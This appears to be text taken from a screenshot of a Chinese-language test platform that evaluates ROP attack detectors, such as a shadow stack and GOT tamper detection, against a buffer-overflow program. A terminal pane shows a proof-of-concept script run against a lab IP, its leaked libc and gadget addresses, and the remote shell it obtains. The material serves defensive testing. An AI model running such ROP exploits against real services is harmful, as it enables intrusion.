 ROP攻击检测系统 - 测试平台
192.168.191.128:8080/result
110%
ROP攻击检测系统 - 测试平台
选择程序所含漏洞类型:
缓冲区溢出
格式化字符串
选择检测方案:
Return-into-libc检测
阈值检测器
影子栈
调用/返回指令计数器
GOT表篡改检测
CPR检测器
select all
start
应用程序 ret2libc检测 阈值检测 影子栈 指令计数器 GOT表检测 CPR检测 服务端口
bof x √ x x x x 1102
service start at port 1102
$ nc 192.168.191.128 1102
查看防御结果: result
===============================================
current time : 2019-5-21 17:14:55.832
This application is instrumented by MyPinTool
===============================================
[+] THR_DECT open
===============================================
17:13 taqini@q /home/taqini/Desktop/XOP/poc/bof
% ./rop2.py 192.168.191.128 1102
[+] Opening connection to 192.168.191.128 on port 1102: Done
[*] '/home/taqini/Desktop/XOP/poc/libc.so.6'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[*] printf@libc: 0x64e80
[*] execve@libc: 0xe4e30
[*] binsh@libc: 0x1b3e9a
[*] printf= 0x7f9aab985e80
[*] pppr= 0x40068e
[*] mmmc= 0x7f9aaba5a6be
[*] poprax= 0x7f9aab9649c8
[*] binsh= 0x7f9aabad4e9a
[*] syscall= 0x7f9aaba516d7
[*] Switching to interactive mode
$ whoami
server
$